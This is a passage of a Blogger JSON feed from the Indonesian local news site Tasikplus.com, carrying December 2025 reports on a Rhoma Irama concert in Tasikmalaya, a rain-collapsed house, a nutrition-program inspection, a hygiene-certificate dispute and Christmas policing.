AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 